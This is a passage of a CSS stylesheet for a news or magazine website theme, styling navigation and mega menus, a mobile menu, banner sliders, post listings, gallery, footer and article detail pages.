    -moz-box-shadow: 0px 0px 12px -3px rgba(0, 0, 0, 0.4);
    box-shadow: 0px 0px 12px -3px rgba(0, 0, 0, 0.4);
}

/*.nav.navbar-nav li:last-child ul, .nav.navbar-nav li:nth-last-child(2) ul  { left: auto; right:0; } */

.nav.navbar-nav li ul li a {
    border-bottom: 1px solid #E6E6E6;
    display: block;
    padding: 14px 20px;
    font-size: 13px;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    -o-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
    color: #333;
    font-weight: 400;
    letter-spacing: 0.5px;
    line-height: 1.25;
}

.nav.navbar-nav li > ul > li:last-child > a,
.navbar-nav li > ul > li > ul > li:last-child > a {
    border-bottom: 0;
}

.nav.navbar-nav li ul li:hover a {
    padding-left: 25px;
    padding-right: 15px;
}
.nav.navbar-nav li ul li a:hover{
  color: #f75656;
}

.nav.navbar-nav li ul li ul {
    position: absolute;
    left: 199px;
    top: -2px;
}

.nav.navbar-nav li ul li:hover ul li a {
    padding-left: 15px;
    padding-right: 15px;
}

.nav.navbar-nav li ul li ul li:hover a {
    padding-left: 20px;
    padding-right: 10px;
}

.nav.navbar-nav li ul li {
    display: block;
    text-align: left;
    margin: 0;
}


/* Mega Menu */

.navbar-nav > li.mega-menu {
    position: inherit;
    left: 0;
}

.navbar-nav > li.mega-menu ul {
    left: 0%;
    width: 100%;
    top: 36px;
    padding-top: 30px;
    padding-bottom: 30px;
}

.navbar-nav > li.mega-menu:hover > a,
.navbar-nav > li.mega-menu > a:hover,
.navbar-nav > li.dropdown:hover > a,
.navbar-nav > li.dropdown > a:hover,
.navbar-nav > li.dropdown.active > a,
.navbar-nav > li.dropdown.active > a:hover,
.navbar-nav > li:hover > a,
.navbar-nav > li.active > a {
    color: #f75656;
    background: transparent;
}

.mega-menu-inner {
    padding: 0 20px;
}

.bg-color-header .navbar-nav > li.dropdown:hover > a,
.bg-color-header .navbar-nav > li.dropdown > a:hover,
.bg-color-header .navbar-nav > li.dropdown.active > a,
.bg-color-header .navbar-nav > li.dropdown.active > a:hover,
.bg-color-header .navbar-nav > li:hover > a,
.bg-color-header .navbar-nav > li.active > a {
    color: #FFF;
}
.nav.navbar-nav > li > a:hover {
    color: #f75656;
}

.navbar-arrow > ul > li .arrow-indicator {
    margin-left: 7px;
    color: #CCC;
}

.navbar-arrow ul ul > li .arrow-indicator {
    position: absolute;
    top: 50%;
    right: 15px;
    margin-top: -8px;
    font-size: 16px;
    color: #CCC;
}

.megamenu-container .arrow-indicator {
    display: none;
}
#dark .navigation, #dark .header_menu{
  background: #df2c20;
  box-shadow: none;
  padding: 0;
}
 #dark .nav.navbar-nav li ul{
  background: #df2c20;
  border-color: #df2c20;
  border-top-color: #32373C;
 }
#dark .nav.navbar-nav li ul li a{
  border-color: #32373C;
 }
 #dark .nav.navbar-nav > li > a{
  padding: 5px 15px;
 }
 #dark .nav.navbar-nav > li > a, #dark .nav.navbar-nav li ul li a{
  color: #fff;
  font-weight: normal;
  letter-spacing: 0;

 }
 #dark .nav.navbar-nav > li.active > a, #dark .navbar-default .navbar-nav>.active>a, #dark .nav.navbar-nav > li > a:hover, #dark .nav.navbar-nav li ul li a:hover{
  color: #fff;
  background: #00000026;
 }
 #dark .nav-content-style-1 .nav.navbar-nav{
  text-align: left;
  padding: 0;
 }
 #dark .nav-content-style-1 .nav.navbar-nav li{
  margin: 0;
  float: left;
 }
 #dark .nav-content-style-1 .nav.navbar-nav li ul li{
  width: 100%;
 }
 #dark .nav-content-style-1 .nav.navbar-nav li ul{
  top: 59px;
 }
 #dark .nav-content-style-1 .nav.navbar-nav li ul li ul{
  top: -2px;
 }


@media only screen and (max-width: 1199px) and (min-width: 991px) {
  .nav.navbar-nav li, .nav-content-style-1 .nav.navbar-nav li{
    margin: 10px 4px !important;
  }
}

@media only screen and (max-width: 991px) {
    .logo-wrapper {
        width: 50%;
    }
    .navbar-nav-wrapper {
        width: 0%;
    }
    .navbar {
        margin: 0;
        padding: 0;
        -webkit-transition: none;
        -moz-transition: none;
        -ms-transition: none;
        -o-transition: none;
        transition: none;
    }
    .navbar-brand {
        line-height: 30px;
        -webkit-transition: none;
        -moz-transition: none;
        -ms-transition: none;
        -o-transition: none;
        transition: none;
    }
    .navbar-arrow > ul > li .arrow-indicator,
    .navbar-arrow ul ul > li .arrow-indicator {
        display: none;
    }

    ul.nav-mini{padding-right: 0;}

    ul.nav-mini li{margin-right: 5px; padding: 2px 6px;}
}

@media (max-width: 767px) {
    .navbar-nav .open .dropdown-menu > li > a {
        line-height: 23px;
    }
    .navbar.navbar-default {
        padding: 0;
    }
    #dark .navigation{
      padding: 5px 0;
    }
    #dark .navbar-nav-wrapper{
      display: none;
    }

    #sp-top-bar{top: 95px;}

    #sp-top-bar, #sp-top2{text-align: center;}

    #sp-top1 .nav-mini-wrapper{display: inline-block; float: none!important; margin:10px 0;}

    #sp-top-bar .sp-contact-info{display: inline-block;}


}

@media (min-width: 768px) {
    .navbar-nav {
        margin: 0;
    }

}

@media (max-width:639px) {
}


/**
 * Sticky Header
 */

.navbar-sticky {
    background: #fff;
    z-index: 99999;
    box-shadow: 0px 0px 5px #ccc;
    position: fixed !important;
    left: 0;
    top: 0;
    width: 100%;
}

.navbar-sticky.navbar-default {
    padding: 10px 0 8px;
}

.navbar-sticky .navbar-nav > li > ul {
    top: 66px;
}

.navbar-sticky .navbar-nav > li.mega-menu ul {
    top: 60px;
}


.transparent-header .navbar-sticky {
    padding:0;
    background-color: rgba(0, 0, 0, 0.9);
    margin: 0px;
    border: none;
}

.navbar.navbar-sticky .logo {padding: 5px 0 5px;}

.navbar.navbar-sticky .logo img{width: 85%;}

.navbar.navbar-sticky .nav.navbar-nav > li > a{line-height: 1.5;}


@media only screen and (max-width: 1199px) {}

@media only screen and (max-width: 991px) {

    #sp-top2.col-sm-9{padding-right: 0;}

    .sp-contact-info li{font-size: 12px; padding: 6px 4px;}

    .navbar-fixed-top {
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        clear: both;
    }

    .transparent-header .navbar-sticky{padding: 10px 0; background: transparent; border: 1px solid rgba(255, 255, 255, 0.2);}

    .slicknav_btn{top: 32px;}

    .slicknav_btn.slicknav_open:before, .slicknav_btn.slicknav_collapsed:before{font-size: 21px;}


}

@media (max-width: 767px) {}

@media (max-width: 479px) {}



/*
    Slicknav - a Mobile Menu
*/

.slicknav_menu {
    display: none;
}

.slicknav_btn {
    position: relative;
    display: block;
    vertical-align: middle;
    float: right;
    padding: 0.438em 0.625em 0.438em 0.625em;
    line-height: 1.125em;
    cursor: pointer;
}

.slicknav_menu .slicknav_menutxt {
    display: block;
    line-height: 1.188em;
    float: left;
}

.slicknav_menu .slicknav_icon {
    float: left;
    margin: 0.188em 0 0 0.438em;
}

.slicknav_menu .slicknav_no-text {
    margin: 0
}

.slicknav_menu .slicknav_icon-bar {
    display: block;
    width: 1.125em;
    height: 0.125em;
    -webkit-border-radius: 1px;
    -moz-border-radius: 1px;
    border-radius: 1px;
    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
}

.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar {
    margin-top: 0.188em
}

.slicknav_nav {
    clear: both
}

.slicknav_nav ul,
.slicknav_nav li {
    display: block;
    margin-bottom: 0;
}
.slicknav_nav li a i.fa-angle-down{
  display: none;
}

.slicknav_nav .slicknav_arrow {
    font-size: 0.8em;
    margin: 0 0 0 0.4em;
}

.slicknav_nav .slicknav_item {
    cursor: pointer;
}

.slicknav_nav .slicknav_row {
    display: block;
}

.slicknav_nav a {
    display: block
}

.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    display: inline
}

.slicknav_menu:before,
.slicknav_menu:after {
    content: " ";
    display: table;
}

.slicknav_menu:after {
    clear: both
}


/* IE6/7 support */

.slicknav_menu {
    *zoom: 1
}


/*
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size: 16px;
}


/* Button */

.slicknav_btn {
    margin: 0;
    text-decoration: none;
    background-color: transparent;
    padding: 0;
    position: absolute;
    top: 20px;
    right: 20px;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}


/* background color for responsive button */



.slicknav_btn.slicknav_open,
.slicknav_btn.slicknav_collapsed,
.slicknav_btn.slicknav_open:before,
.slicknav_btn.slicknav_collapsed:before {
    text-decoration: none !important;
    color: #f75656 !important;
    border: none;
}
#dark .slicknav_btn.slicknav_open,
#dark .slicknav_btn.slicknav_collapsed,
#dark .slicknav_btn.slicknav_open:before,
#dark .slicknav_btn.slicknav_collapsed:before {
    color: #fff !important;
}


.slicknav_btn.slicknav_open:before,
.slicknav_btn.slicknav_collapsed:before {
    font-size: 21px;
    color: #fff;
}

.slicknav_menutxt {
    line-height: 22px !important;
}

.slicknav_btn:focus {}


/* Button Text */

.slicknav_menu .slicknav_menutxt {
    color: #DFF2F2;
    font-weight: 400;
    font-size: 14px;
}


/* Button Lines */

.slicknav_menu .slicknav_icon-bar {
    background-color: #f5f5f5
}

.slicknav_menu {
    background: #383546;
    padding: 0;
    margin-top: 0;
}

.slicknav_nav {
    color: #B6B3C4;
    margin: 0;
    padding: 0;
    font-size: .875em
}

.slicknav_nav,
.slicknav_nav ul {
    list-style: none;
    overflow: hidden
}

.slicknav_nav ul {
    padding: 0;
    margin: 0;
}

.slicknav_nav ul li {
    border-bottom: 0;
}

.slicknav_nav .slicknav_row {
    padding: 0;
    margin: 0;
}

.slicknav_nav a {
    padding: 10px 15px;
    margin: 0;
    text-decoration: none;
    color: #B6B3C4;
    display: block;
    border-bottom: 1px solid rgba(255, 255, 255, 0.05);
    -o-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    transition: all 0.3s ease;
    font-weight: 400;
    text-transform: uppercase;
    font-size: 13px;
    text-align: left;
}

.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding: 10px 15px;
    margin: 0;
}

.slicknav_nav .slicknav_item {
    position: relative;
}

.slicknav_nav .slicknav_item a {
    border-bottom: none;
    display: block;
}

.slicknav_nav {
    position: absolute;
    top: 50px;
    left: 0;
    right: 0;
    background: #1F1D26;
}

.slicknav_nav ul li {
    padding-left: 0;
    background: #1F1D26;
}

.slicknav_nav ul li li {
    padding-left: 0;
}

.slicknav_nav ul li ul {
    padding-left: 15px;
    padding-right: 15px;
}

.slicknav_nav ul li ul a {
    padding: 10px 10px;
}

.slicknav_nav .slicknav_row:hover {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    background: #443E56;
    color: #FFF
}

.slicknav_nav a:hover {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    background: #443E56;
}

.slicknav_nav .slicknav_txtnode {
    margin-left: 15px;
}

.slicknav_nav .slicknav_arrow {
    font-size: 14px;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    padding-top: 13px;
    width: 50px;
    text-align: center;
    border-left: 1px solid rgba(255, 255, 255, 0.05);
}


/* plus-minus or arrow sign */

.slicknav_nav .slicknav_arrow:hover {
    background: rgba(255, 255, 255, 0.05);
}

.slicknav_menu .slicknav_icon {
    display: none;
}

@media only screen and (max-width: 991px) {


}

@media only screen and (max-width: 991px) and (max-width: 768px) {
    .slicknav_btn{
        top: 16px;
    }
}

@media (max-width: 767px) {

        #responsive-menu {
        display: none;
    }

        .slicknav_menu {
        display: block;
    }

    nav.navbar.navbar-default.navbar-fixed-top.with-slicknav {
      background: rgba(0, 0, 0, 0.5);
    }
}

@media (max-width: 479px) {
    .slicknav_btn {
        top: 4px;
        right: 0;
        width: 40px;
        height: 40px;
        line-height: 40px;
        text-align: center;
    }
    .slicknav_btn.slicknav_open:before,
    .slicknav_btn.slicknav_collapsed:before {
        color: #FFF;
    }
    .slicknav_nav {
        top: 50px;
    }
}


/* Header */
.navigation{
  position: relative;
  padding: 0;
  box-shadow: 0px 3px 5px #f7f7f770;
}
.navigation-content{
  position: relative;
}
.upper-head{
  background: #303e4b;
  padding: 5px 0 7px;
}
.header_menu{
  padding: 5px 0;
  background: #fff;
}
.header-date{
  display: inline-block;
}
.header-date p{
  display: inline-block;
  margin-bottom: 0;
  color: #e9e9e9;
  margin-right: 10px;
  font-size: 12px;
}
.logo h1, .logo p{
  margin-bottom: 0;
}
.logo p{
  padding-top: 5px;
  text-transform: capitalize;
  font-weight: 600;
}
.logo h1{
  font-weight: 600;
  line-height: 1;
}
ul.header-social-links li {
  display: inline-block;
  margin: 0;
}
.header-social-links a {
  color: #e9e9e9;
  transition: all ease-in-out 0.3s;
  padding: 8px;
  font-size: 12px;
}
.header-social-links a:hover{color: #f75656;}
.header-social-links a:last-child{
  padding-right: 0;
}
.searchbar{
  display: none;
  position: absolute;
  z-index: 5;
  top: 100%;
  right: 0;
  background: #303e4b;
  padding: 10px;
  width: 300px;
}
.searchbar i{
  background: #f75656;
  padding: 15px;
  position: absolute;
  top: 0px;
  right: 0;
  color: #fff;
  transition: all ease-in-out 0.3s;
}
.searchbar .form-group{
  position: relative;
  overflow: hidden;
}
.searchbar input[type=text]{
  margin-bottom: 0;
  padding: 10px 50px 10px 10px;
}
.nav.navbar-nav li ul li .searchbar a{
  padding: 0;
  border: none;
}

/*Banner */

#home_banner{
  position: relative;
  height: 600px;
  padding: 0;
  z-index: 3;
}
#home_banner_blog{
  position: relative;
  padding: 0;
  z-index: 5;
  height: 450px;
}
#home_banner_paradise{
  padding: 0;
  position: relative;
}
/* Swiper */
/* Slider Section */
.swiper-container {
  height: 100%;
  margin: 60px; }

.swiper-slide {
  overflow: hidden; }


.slide-inner {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background-size: cover;
  background-position: center; }

.slide-inner:after{
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: rgba(0,0,0,0.2);
}
.half-slide{
  width: 60%;
  height: 600px;
  top: 0;
  left: 0;
}
.quarter-slide{
  width: 40%;
  height: 300px;
  top: 0;
  left: 60%;
}
.quarter-slide-down{
  top: 50%;
}
.slide-overlay:after{
  position: absolute;
  content: '';
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background: linear-gradient(to top,rgba(0,0,0,1) 0%,rgba(0,0,0,1) 5%,rgba(0,0,0,0) 70%,rgba(0,0,0,0) 100%);
}
.swiper-button-next.swiper-button-white, .swiper-container-rtl .swiper-button-prev.swiper-button-white,
.swiper-button-prev.swiper-button-white, .swiper-container-rtl .swiper-button-next.swiper-button-white {
  background-image: none !important; }
  .swiper-button-next.swiper-button-white:before, .swiper-container-rtl .swiper-button-prev.swiper-button-white:before,
  .swiper-button-prev.swiper-button-white:before, .swiper-container-rtl .swiper-button-next.swiper-button-white:before {
    content: '\f3d6';
    font-family: 'Ionicons';
    font-size: 45px;
    position: absolute;
    right: 25px;
    color: #fff; }

.swiper-button-prev.swiper-button-white:before, .swiper-container-rtl .swiper-button-next.swiper-button-white:before {
  content: '\f3d5';
  left: 25px;
}

.home_banner_text{
  position: absolute;
  bottom: 10px;
  left: 0%;
  right: 0;
  margin: 0 auto;
  z-index: 2;
  width: 80%;
  padding: 5px 30px;
  text-align: center;

}
.in_th_030_slide_right .home_banner_text,
.fw_il_011_slide_right .home_banner_text{
  text-align: right;
  left: auto;
  margin-right: 0;
}
.in_th_030_slide_center .home_banner_text,
.fw_il_011_slide_left .home_banner_text{
  text-align: left;
  right: auto;
  margin-left: 0;
}
.home_banner_text_2{
  position: relative;
}
.home_banner_text h2{
  margin: 10px 0 6px;
}
#home_banner_paradise .home_banner_text h2{
  font-size: 50px;
  animation-delay: .5s;
  animation-timing-function: cubic-bezier(0.230,1.000,0.320,1.000);
}
#home_banner_paradise .home_banner_text .author-detail p{
  font-size: 15px;
}
.home_banner_text h2 a{
  color: #fff;
}
.home_banner_text h2 a:hover{
  color: #f75656;
}
.author-detail p{
  display: inline-block;
  padding-right: 5px;
  margin: 0;
}
.author-detail a{
  color: #333;
  transition: all ease-in-out 0.3s;
}
.author-detail a:hover{
  color: #f75656;
}
.home_banner_text p{
  margin: 0;
  color: #fff;
  padding-right: 5px;
  display: inline-block;
}
.home_banner_text .author-detail{
  padding: 0;
}
.post-tag a, .banner-tag a{
  margin-right: 5px;
}
.post-tag a:last-child, .banner-tag a:last-child{
  margin-right: 0;
}
/* Breaking News */
.breaking-news{
  padding: 0;
  position: relative;
  margin-top: 54px;
  display: inline-block;
  width: 100%;
}
marquee{
  background: #fbfbfb;
  border: 1px solid #f1f1f1;
  padding: 15px 0;
}
.breaking-news h3{
  display: inline-block;
  position: absolute;
  margin: 0;
  color: #fff;
  background: #f75656;
  padding: 16px 20px;
  z-index: 1;
}
.breaking-news marquee li{
  display: inline-block;
  margin: 0;
  padding: 0 12px;
  position: relative;
}
.breaking-news marquee li:before {
  position: absolute;
  content: '\f111';
  font-family: 'fontawesome';
  font-size: 8px;
  left: 0px;
  top: 6px;
}
/*Section Title */

.section-title{
  position: relative;
  margin-bottom: 25px;
}
.section-title h2{
  color: #303E4B;
  position: relative;
  padding-bottom: 20px;
}
.section-title:after{
  position: absolute;
  content: '';
  height: 1px;
  width: 100%;
  background:#cacaca;
  bottom: 0px;
  left: 0px;
}
.section-title h2:after, .comment-box h3:after, .comment-form h3:after{
  position: absolute;
  content: '';
  width: 15%;
  height: 1px;
  background: #999;
  bottom: 0px;
  left: 0;
  z-index: 1;
}
/* Trending Section */
section.top_trending {
  padding: 45px 0 0;
  position: relative;
}
section.most-viewed{
  padding-bottom: 0px;
}
.item-large, .item-medium, .list-item{
  position: relative;
  overflow: hidden;
  transition: all ease-in-out 0.5s;
}
.item-small{
  float: left;
  position: relative;
  overflow: hidden;
  margin-bottom: 15px;
  padding-bottom: 15px;
  border-bottom: 1px dashed #ddd;
}
.item-small:last-child{
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}
.latest_posts .item-large{
  margin-bottom: 25px;
}
.item-large-image{
  background-color: #337ab7;
  position: relative;
  overflow: hidden;
}
.item-large-image img{
  opacity: 1;
  transform: scale(1.06);
  position: relative;
  transition: all ease-in-out 1.5s;
}
.item-large:hover img{
  opacity: 0.6;
  transform: scale(1);
}
.comment-bubble {
 width: 50px;
 height: 35px;
 background: #fff;
 position: absolute;
 right: 10px;
 top: 10px;
 z-index: 2;
 border-radius: 30px;
}
.comment-bubble:before {
  content:"";
  position: absolute;
  right: 40%;
  top: 100%;
  width: 0;
  height: 0;
  border-left: 0px solid transparent;
  border-top: 10px solid #fff;
  border-right: 10px solid transparent;
}
.comment-bubble a{
  color: #333;
  padding: 19px;
  line-height: 1.8;
  font-size: 20px;
  font-weight: 500;
}
.comment-bubble a:hover{color: #f75656}
.image-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.image-overlay:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(255,255,255,0.4);
  content: '';
  transition: all ease-in-out 0.6s;
  transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -110%, 0);
}
.item-large .image-overlay:before{
  background: rgba(255,255,255,0.1);
}
.item-large:hover .image-overlay:before{
  transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 110%, 0);
}
.item-large-content{
  text-align: center;
  padding: 15px 30px;
  position: absolute;
  top: 75%;
  background: #0000007a;
  transition: all ease-in-out 0.3s;
}
.item-large-content h3 a, .item-large-content p, .item-large-content .author-detail a, .item-large-content .author-detail p{
  color: #fff;
  margin: 0;
}
.item-large-content h3 a:hover, .item-large-content .author-detail a:hover{
  opacity: 0.8;
}
.item-large-content p{
  margin-top: 15px;
}
.item-large-content .author-detail{
  padding-bottom: 0;
}
.item-large:hover .item-large-content{
  top: 28%;
}
.item-small-image{
  width: 28.3%;
  float: left;
  margin-right: 15px;
  overflow: hidden;
  position: relative;
}
.item-small-content h4{
  margin-bottom: 0;
  line-height: 1.45;
}
.item-small-content .author-detail{
  padding: 2px 0 9px;
}
.home_banner_text .author-detail a, .item-medium-content a{
  color: #fff;
}
.home_banner_text .author-detail a:hover, .item-medium-content a:hover{
  color: #f75656;
}
.item-medium-image, .list-image, .list-item-1{
  position: relative;
  overflow: hidden;
}
.item-small-image img, .item-medium-image img, .list-image img, .list-item-1 img{
  position: relative;
  transition: all ease-in-out 0.3s;
}
.item-small:hover .image-overlay:before,
.item-medium:hover .image-overlay:before,
.blog-post:hover .image-overlay:before,
.list-item:hover .image-overlay:before,
.list-item-1:hover .image-overlay:before{
  transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 110%, 0);
}
.item-medium:hover img, .blog-post:hover img, .list-item:hover img{
  transform: rotate(5deg) scale(1.2);
}
.item-medium:hover, .item-large:hover{
  box-shadow: 1px 1px 10px #ccc;
}
.item-medium:after {
  position: absolute;
  content: '';
  height: 100%;
  width: 100%;
  top: 0;
  background: linear-gradient(to top,rgba(0,0,0,1) 0%,rgba(0,0,0,1) 10%,rgba(0,0,0,0) 70%,rgba(0,0,0,0) 100%)
}
.item-medium .image-overlay:before, .blog-post .image-overlay:before{
  transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 15deg) translate3d(0, -110%, 0);
}
.item-medium-content {
  padding: 15px;
  text-align: center;
  position: absolute;
  width: 100%;
  bottom: 0;
  z-index: 1;
}
.author-detail{
  padding: 8px 0 10px;
}
.author-detail p{
  font-size: 13px;
}
.item-medium-content h3 a, .item-medium-content p{
  color: #fff;
}
.item-medium h3{
  transition: all ease-in-out 0.3s;
  border-bottom: 1px solid #8a8a8a;
  margin-bottom: 0;
  padding-bottom: 11px;
}
.item-medium:hover h3{
  padding-bottom: 15px;
}
.item-medium h3 a:hover{
  color: #f75656;
}
.categories .mix{
  display: inline-block;
}
.category-box{
  position: absolute;
  top: 3px;
  right: 0;
  z-index: 1;
}
ul.post-category {
  padding: 3px;
  list-style: none;
  margin-bottom: 30px;
  display: inline-block;
}
ul.post-category li {
  display: inline-block;
  padding: 7px 15px;
  cursor: pointer;
  transition: all ease-in-out 0.3s;
  margin-bottom: 0;
  font-weight: 400;
}
ul.post-category li i{
  font-size: 12px;
}
ul.post-category li:hover, ul.post-category li.mixitup-control-active{
  background: #32373C;
  color: #fff;
}
section.latest_posts{
  padding-bottom: 55px;
}
section.buy-now, div.buy-now{
  background: url(../images/2250x1500.jpg) no-repeat;
  background-size: cover;
  background-position: center;
  background-attachment: fixed;
  position: relative;
  padding: 50px 0 60px;
}
.buy-now-content{
  position: relative;
  z-index: 1;
  text-align: center;
  width: 80%;
  margin: 0 auto;
}
.buy-now h2{
  color: #fff;
  font-size: 40px;
  margin-bottom: 25px;
}
.buy-now p{
  color: #fff;
  margin-bottom: 35px;
  font-size: 18px;
  line-height: 1.8;
}

/* Fashion Section */
section.fashion{
  padding-top: 0;
}
.item-margin{
  margin-bottom: 4px;
}
section.fashion h3.item-medium-font{
  font-size: 18px;
}
.fashion .row{
  margin: 0 -2px;
}
.fashion .col-md-3, .fashion .col-md-6{
  padding: 0 2px
}

/* Gallery */

section.gallery{
  padding-top: 0;
}
.gallery .row{
  margin: 0 -2px;
}
.gallery .col-md-4{
  padding: 0 2px;
}
.gallery-item{
  margin-bottom: 4px;
  position: relative;
}
.gallery-image{
  overflow: hidden;
}
.gallery-image img{
  transition: all ease-in-out 1.5s;
}
.gallery-text{
  position: absolute;
  top: 0;
  left: 0;
  background: #00000094;
  height: 100%;
  width: 100%;
  text-align: center;
  vertical-align: middle;
  padding-top: 77px;
}
.gallery-text h3 a{
  color: #fff;
}
.gallery-text h3 a:hover{
  color: #f75656;
}
.gallery-text .author-detail{
  padding: 13px 0 0;
}
.gallery-text .author-detail p{
  color: #ccc;
}
.gallery-item:hover .gallery-image img{
  transform: scale(1.1);
}
.gallery .author-detail a{
  color: #ccc;
}
.gallery .author-detail a:hover{
  color: #fff;
}
.ad1{
  padding: 55px 0 5px;
}
.ad1-content{
  text-align: center;
}
.ad1-content img{
  width: 85%;
}
/* Footer */

footer{
  padding: 40px 0 80px;
  background: #000 url(../images/footerbg.png) no-repeat;
  background-size: 100%;
  background-attachment: fixed;
  position: relative;
}
.footer-content{
  position: relative;
  z-index: 1;
}
footer h3{
  color: #fff;
  padding-bottom: 15px;
  border-bottom: 1px solid #777;
  margin-bottom: 15px;
}
footer .footer-slider h3{
  text-align: center;
  display: inline-block;
  margin-bottom: 18px;
}
footer form{
  position: relative;
}
footer form .form-group{
  position: relative;
  overflow: hidden;
}
.newsletter i {
  background: #ed3030;
  padding: 14px;
  position: absolute;
  top: 0px;
  right: 0;
  color: #fff;
  transition: all ease-in-out 0.3s;
}
.newsletter i:hover{
  background: #f75656;
}
.newsletter input[type=text] {
    padding: 10px 70px 10px 25px;
    margin-bottom: 0;
}
footer p{
  color: #c4c4c4;
  margin-bottom: 20px;
}
footer ul li{
  margin-bottom: 20px;
}
footer ul li:last-child{
  margin-bottom: 0;
}
footer ul li a{
  color: #c4c4c4;
  transition: all ease-in-out 0.3s;
}
footer ul li a:hover{
  color: #fff;
}
footer .footer-slider{
  margin-bottom: 80px;
}
.footer-slider-image{
  position: relative;
}
footer .header-social-links a{
  font-size: 18px;
}
.footer-copyright{
  padding: 100px 0 20px;
}
.copyright-content{
  position: relative;
}
.copyright-content:before, .copyright-content:after{
  position: absolute;
  content: '';
  width: 35%;
  border-top:1px solid #555;
  left: 0;
  right: 0;
  margin: 0 auto;
}
.copyright-content:before{
  top: -20px;
}
.copyright-content:after{
  bottom: -20px;
}
.copyright-content span{
  color: #c4c4c4;
}
.copyright-content a{
  color: #ed3030;
}
.copyright-content a:hover{
  color: #f75656;
}
.slick-prev:before, .slick-next:before{
  background: #000000;
  padding: 0 10px 3px;
  opacity: 0.9;
}
.footer-slider .slick-next{
  right: -1px;
}
.footer-slider .slick-prev{
  left: -1px;
}

#back-to-top {
  position: fixed;
  z-index: 1000;
  bottom: 20px;
  right: 20px;
  display: none;
}
#back-to-top a {
  display: block;
  width: 40px;
  height: 40px;
  border:1px solid #ccc;
  background: #fff url(../images/backtotop.png) no-repeat center center;
  text-indent: -9999px;
  -webkit-border-radius: 100px;
  -moz-border-radius: 100px;
  border-radius: 100px;
  -webkit-transition: 0.2s all linear;
  -moz-transition: 0.2s all linear;
  -o-transition: 0.2s all linear;
  transition: 0.2s all linear;
}

/* Detail Page */
section.item-content{
  position: relative;
}
section.page-cover{
  padding: 50px 0 0 0;
}
.cover-content{
  position: relative;
  z-index: 1;
  padding-top: 110px;
  margin: 0 auto;
}
.cover-content h1{
  font-size: 44px;
  font-weight: 600;
  line-height: 1.5;
  margin-bottom: 0px;
}
.cover-content .author-detail a.tag{
  color: #fff
}
.cover-content .author-detail p{
  font-size: 15px;
}
.item-detail p:first-child:first-letter{
  font-size: 80px;
  color: #f75656;
  float: left;
  display: block;
  line-height: 1;
  padding-right: 10px;
  font-weight: 400;
}
.item-detail .detail-image{
  margin-bottom: 25px;
}
.item-wrapper blockquote, .blockquote-upper blockquote{
  border-left: none;
  position: relative;
  padding: 50px 20px;
  background: url(../images/2250x1500.jpg) no-repeat;
  background-size: cover;
  background-position: center;
  text-align: center;
}
.blockquote-upper blockquote{
  margin-bottom: 0;
}
.item-wrapper blockquote p, .blockquote-upper blockquote p{
  font-weight: 600;
  font-size: initial;
  color: #fff;
  position: relative;
  z-index: 1;
  margin: 0;
}
.share-buttons{
  text-align: center;
}
a.btn-large{
  padding: 10px 70px;
  color: #fff;
  transition: all ease-in-out 0.3s;
  float: left;
}
a.btn-facebook{
  background: #1c3a78;
}
a.btn-twitter{
  background: #006dbf;
  float: right;
}
a.btn-large:hover{
  background: #333;
}
.share-buttons p{
  display: inline-block;
  margin: 0;
}
.share-buttons p span{
  font-weight: 400;
  font-size: 25px;
}
.item-tags{
  clear: both;
  padding: 30px 0;
  text-align: center;
}
.item-tags a.tag-blue{
  color: #a3a3a3;
  background: transparent;
  border: 1px solid #a3a3a3;
}
.item-tags a.tag-blue:hover{
  color: #333;
}
.author-profile{
  padding: 20px 0;
  display: flex;
  border-top: 1px solid #f1f1f1;
  border-bottom: 1px solid #f1f1f1;
  margin: 30px 0;
}
.profile-image{
  width: 15%;
}
.profile-image img{
  border-radius: 50%;
}
.profile-content{
  width:80%;
  padding: 9px 30px 0;
}
ul.profile-link li{
  display: inline-block;
  padding-right: 10px;
}
.profile-content p{
  margin-bottom: 0;
}
.profile-content h3{
  color: #000;
}
.profile-content h3 span{
  font-size: 15px;
  color: #777;
}
.sidebar-title h3, .comment-box h3, form h3{
  position: relative;
}
.comment-box h3, form h3{
  display: inline-block;
  padding-bottom: 18px;
}
.comment-box h3:after , .comment-form h3:after{
  top: 36px;
  width: 100%;
}
.comment-box a.btn-red{
  padding: 8px 20px;
}
.comment-btn{
  margin-top: 10px;
}
.sidebar-title h3:before {
  content: '';
  background: #999;
  height: 1px;
  width: 30%;
  position: absolute;
  right: 0;
  top: 15px;
}
.sidebar-box{
  margin-bottom: 30px;
  padding: 20px !important;
  border: 1px solid #f1f1f1;
  box-shadow: 0 0 15px #cccccc57;
}
.sidebar-box:last-child{
